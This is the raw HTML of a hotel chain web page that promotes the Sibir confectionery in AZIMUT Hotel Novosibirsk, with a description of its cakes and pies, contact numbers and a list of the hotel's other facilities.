                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tashkent
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Moderno</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Grand Hotel (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/hotels" itemprop="url">
                            Hotels and sanatoriums
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/meetings-and-events" itemprop="url">
                            Meetings & Events
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/special-offers" itemprop="url">
                            Special Offers
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/about" itemprop="url">
                            About
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/management" itemprop="url">
                            Management & Franchise
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/career" itemprop="url">
                            Career
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/contacts" itemprop="url">
                            Contacts
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/help" itemprop="url">
                            Help
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/policy " itemprop="url">
                            Legal information
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    My trips
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Hotel booking:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Reservation of sanatoriums:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/7501548eae6c9e806f79f76c34502b02d303e2ae.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/8b6d2effcbb2398ab4ffdc4597b22265621bc57c.jpg"
                                 data-src-1400="/uploads/admin/7501548eae6c9e806f79f76c34502b02d303e2ae.jpg"
                                 data-src-1240="/uploads/admin/1c14e07b67675e0a1f1929f308cd11d31509d0c0.jpg"
                                 data-src-1024="/uploads/admin/49c1a062c9e5da9c2cbfb91a230688fb423839de.jpg"
                                 data-src-767="/uploads/admin/c3532db60174880a1e3b84810da3926afce8cd4f.jpg"
                                 data-src-470="/uploads/admin/70d5f14828f70f49a55298863c2efb6ca9a827ef.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            

            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="13"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/novosibirsk/azimut-hotel-siberia" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Hotel Novosibirsk 3*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Sibir Confectionery
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Try the incredibly delicious cakes of the legendary confectionery &quot;Siberia&quot;.
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Sibir Confectionery">
        <meta itemprop="alternativeHeadline" content="Try the incredibly delicious cakes of the legendary confectionery &quot;Siberia&quot;.">
        <meta itemprop="identifier" content="11283">
        <meta itemprop="image" content="https://azimuthotels.com/images/upload/img__0821.jpg">
        <link itemprop="url" href="https://azimuthotels.com/en/life/bakery-Sibir">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia">
                            <meta itemprop="name" content="AZIMUT Hotel Novosibirsk 3*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/en/facilities/bakery-Sibir">
                            <meta itemprop="name" content="Sibir Confectionery"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <p>&nbsp;</p>

<p>&nbsp;</p>
                    </div>
                                                                                            <div class="grid grid_1 mt-3 mb-3 flex-row-reverse">
                                <div class="grid__item">
                                    <div class="thumbs-gallery-container _size-1 post-card__gallery">
                                        <div
                                            class="swiper-container gallery-top swiper-container-initialized swiper-container-horizontal">
                                            <div class="swiper-wrapper">
                                                                                                    <div class="swiper-slide swiper-lazy swiper-slide-active swiper-lazy-loaded swiper-slide-visible"
                                                     data-background="/uploads/admin/07dd27fef65761f08bcb215b3d0b0dc7b9a6ffd2.jpg"
                                                     style="background-image: url('/uploads/admin/07dd27fef65761f08bcb215b3d0b0dc7b9a6ffd2.jpg'); width: 573px; margin-right: 10px;">
                                                                                                        </div>
                                                                                                    <div class="swiper-slide swiper-lazy swiper-slide-next"
                                                     data-background="/uploads/admin/c7f9cc7909e8fbf00951332b08645f60e45ee37d.jpg"
                                                     style="background-image: url('/uploads/admin/c7f9cc7909e8fbf00951332b08645f60e45ee37d.jpg'); width: 573px; margin-right: 10px;">
                                                        <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>                                                </div>
                                                                                                    <div class="swiper-slide swiper-lazy "
                                                     data-background="/uploads/admin/a1d640bbe5bf420ddc9a82cdc0e277b186d810ac.jpg"
                                                     style="background-image: url('/uploads/admin/a1d640bbe5bf420ddc9a82cdc0e277b186d810ac.jpg'); width: 573px; margin-right: 10px;">
                                                        <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>                                                </div>
                                                                                                    <div class="swiper-slide swiper-lazy "
                                                     data-background="/uploads/admin/b47acc61e0e2c606d079edd455c5eb1b49fc6eb3.jpg"
                                                     style="background-image: url('/uploads/admin/b47acc61e0e2c606d079edd455c5eb1b49fc6eb3.jpg'); width: 573px; margin-right: 10px;">
                                                        <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>                                                </div>
                                                                                                    <div class="swiper-slide swiper-lazy "
                                                     data-background="/uploads/admin/9585a474284fd99b4f755172fb3084080dd87dc7.jpg"
                                                     style="background-image: url('/uploads/admin/9585a474284fd99b4f755172fb3084080dd87dc7.jpg'); width: 573px; margin-right: 10px;">
                                                        <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>                                                </div>
                                                                                                </div>
                                            <div class="swiper-button-next" tabindex="0" role="button"
                                                 aria-label="Next slide"
                                                 aria-disabled="false"></div>
                                            <div class="swiper-button-prev swiper-button-disabled" tabindex="0"
                                                 role="button"
                                                 aria-label="Previous slide"
                                                 aria-disabled="true"></div>
                                            <div class="swiper-scrollbar">
                                                <div class="swiper-scrollbar-drag"
                                                     style="width: 0px; transform: translate3d(0px, 0px, 0px);"></div>
                                            </div>
                                            <span class="swiper-notification" aria-live="assertive"
                                                  aria-atomic="true"></span>
                                        </div>

                                        <div
                                            class="swiper-container gallery-thumbs swiper-container-initialized swiper-container-horizontal swiper-container-free-mode swiper-container-thumbs">
                                            <div class="swiper-wrapper">
                                                                                                    <div class="swiper-slide swiper-slide-visible swiper-slide-active swiper-slide-thumb-active"
                                                     style="background-image: url('/uploads/admin/07dd27fef65761f08bcb215b3d0b0dc7b9a6ffd2.jpg'); margin-right: 10px;"></div>
                                                                                                    <div class="swiper-slide swiper-slide-visible swiper-slide-next"
                                                     style="background-image: url('/uploads/admin/c7f9cc7909e8fbf00951332b08645f60e45ee37d.jpg'); margin-right: 10px;"></div>
                                                                                                    <div class="swiper-slide swiper-slide-visible "
                                                     style="background-image: url('/uploads/admin/a1d640bbe5bf420ddc9a82cdc0e277b186d810ac.jpg'); margin-right: 10px;"></div>
                                                                                                    <div class="swiper-slide swiper-slide-visible "
                                                     style="background-image: url('/uploads/admin/b47acc61e0e2c606d079edd455c5eb1b49fc6eb3.jpg'); margin-right: 10px;"></div>
                                                                                                    <div class="swiper-slide swiper-slide-visible "
                                                     style="background-image: url('/uploads/admin/9585a474284fd99b4f755172fb3084080dd87dc7.jpg'); margin-right: 10px;"></div>
                                                                                                </div>
                                            <span class="swiper-notification" aria-live="assertive"
                                                  aria-atomic="true"></span>
                                        </div>
                                    </div>
                                </div>
                                <div class="grid__item text-a">
                                    
                                </div>
                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                        
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                                                    <div class="offer-card__details-item d-flex" style="gap: 8px;">
                                        <div class="offer-card__details-caption">
                                            Phone number:
                                        </div>
                                        <div class="d-flex flex-column" style="gap: 4px;">
                                                                                            <div class="offer-card__details-value">
                                                    <a href="tel:+79137905772"
                                                       class="link-b">
                                                        +7 (913) 790-5772
                                                    </a>
                                                </div>
                                                                                            <div class="offer-card__details-value">
                                                    <a href="tel:+73833164165"
                                                       class="link-b">
                                                        +7 (383) 316-4165
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                
                                                        </div>
                            <div class="text-a">
                                                                    <p>The confectionery &quot;Siberia&quot; in AZIMUT Hotel Novosibirsk has been delighting residents and guests of the city with an incredible taste and assortment of cakes, pastries and pies for more than 20 years. This is one of the best and oldest pastry shops in the city. Here you will find classic recipes in a new reading. The cakes will enchant you with their exquisite and original taste. The aroma of the pies will remind you of a carefree childhood. All products are made by hand and using only natural ingredients. Italian glaze, Belgian chocolate, Altai flour, butter of at least 82.5% fat content, cream of at least 33% percent are used in the preparation of cakes. Butter and cream are only of a certain, time-tested brand. Many people appreciated our pies. You will not find such an incredible taste of dough and a large amount of filling anywhere. There is a different taste of pie for everyone, sweet, with vegetable or meat filling. For many of our customers, the phrase &quot;delicious cake&quot; is associated with our confectionery. We will prepare a custom-made cake for any of your celebrations. Location: 1st floor, AZIMUT Hotel Novosibirsk Lobby Bar Working hours: around the clock</p>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="section__bg-brand">
            <div class="section__bg-brand-item section__bg-brand-item_type-1">
                <div class="section__bg-brand-item-inner">
                    <div class="section__bg-brand-item-img">
                        <svg class="icon-svg section__bg-brand-item-img-canvas">
                            <use xlink:href="#icon-figure-1"></use>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Other facilities
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Restaurants and bars Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Отель Новосибирск гостей ждёт сытный завтрак шведский стол, круглосуточный бар, колоритные рестораны, собственная кондитерская с креативными десертами, доставка блюд и напитков номер.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/SibirSibir-novosib" class="item_facilities item" title="Denis Ivanov&#039;s unique restaurant in the very center of Novosibirsk" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/5ab90b9a4b99dfd0acfdb8e3acf06d1f043376aa.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>#SibirSibir</div>
                                                    </div>
                                                    <div class="description">
                                                        Denis Ivanov&#039;s unique restaurant in the very center of Novosibirsk
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/AZIATISH-bar" class="item_facilities item" title="All-Asian cuisine in the center of Novosibirsk" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/39c0007b1f58b2e1ea68d3ac9f5860759478ae85.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIATISH</div>
                                                    </div>
                                                    <div class="description">
                                                        All-Asian cuisine in the center of Novosibirsk
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/Smart_lobby_bar_nsk" class="item_facilities item" title="A unique combination of a bar, a work area and a cozy lobby." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/84b3426ac1fe31c93f9f7c1db24195187ef16eba.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Smart lobby bar</div>
                                                    </div>
                                                    <div class="description">
                                                        A unique combination of a bar, a work area and a cozy lobby.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Comfortable stay at the hotel Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               Современный отель в центре Новосибирска предлагает широкий спектр услуг для комфортного отдыха во время отпуска или командировки: размещение в уютных номерах, парковка, прачечная, бизнес-корнер.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/novosibirsk-breakfast" class="item_facilities item" title="Breakfast in our hotel is a real gastronomic pleasure." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/5b39acd21b9c266e2f8fdb43427420e8cef90e3e.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Buffet breakfast</div>
                                                    </div>
                                                    <div class="description">
                                                        Breakfast in our hotel is a real gastronomic pleasure.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pets_novosibirsk" class="item_facilities item" title="Take your pet with you!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/22088ad30603ff0a1e093a2a8c52792bd885d0ce.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Pet friendly</div>
                                                    </div>
                                                    <div class="description">
                                                        Take your pet with you!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Events  Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Отель Новосибирск 6 полностью оборудованных конференц-залов, которые идеально подойдут для проведения деловых и праздничных мероприятий: тренингов, конференций, банкетов, свадеб и т.д.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/novosibirsk-banquete" class="item_facilities item" title="In our banquet halls, you can hold a corporate party, celebrate a wedding, organize a presentation and other special events" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c31e468f4c5475b818b4c0322e7cc51d02d35d03.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Banquet organization</div>
                                                    </div>
                                                    <div class="description">
                                                        In our banquet halls, you can hold a corporate party, celebrate a wedding, organize a presentation and other special events
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/novosibirsk-wedding" class="item_facilities item" title="AZIMUT Hotel Novosibirsk in the very center of the city is a worthy choice for
a wedding celebration." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/af7a0c7420a043f59a3795bb1d01beda0e698a4e.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Wedding at AZIMUT Hotel Novosibirsk</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Hotel Novosibirsk in the very center of the city is a worthy choice for
a wedding celebration.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Spa Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               Во время визита в Новосибирск побалуйте себя изысканными процедурами в спа-комплексе СИБИРИКА. К вашим услугам: кедровая баня, различные виды массажа, ванны, обёртывания и многое другое.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/spa-sibirika" class="item_facilities item" title="A unique SPA with its own cedar bath" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c1d672c62b055a2515d29bacb638ce195c402cc2.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Sibirika SPA</div>
                                                    </div>
                                                    <div class="description">
                                                        A unique SPA with its own cedar bath
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="1"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Beauty and sport Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               The hotel in the center of Novosibirsk offers its guests a fitness room with modern exercise machines to keep fit while traveling and a beauty salon that will help you always look perfect.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/sport" class="item_facilities item" title="Fitness services for active travelers." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/ce472b6a343ca140fc09fbedda648678ce2ac3a2.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIMUT Sport</div>
                                                    </div>
                                                    <div class="description">
                                                        Fitness services for active travelers.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Company
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/about" class="menu-bottom__link" itemprop="url">
                        About
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/management" class="menu-bottom__link" itemprop="url">
                        Management &amp; Franchise
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/career" class="menu-bottom__link" itemprop="url">
                        Career
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/contacts" class="menu-bottom__link" itemprop="url">
                        Contacts
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                            <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/help" class="menu-bottom__link" itemprop="url">
                        Help
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Hotels and sanatoriums
                        </div>
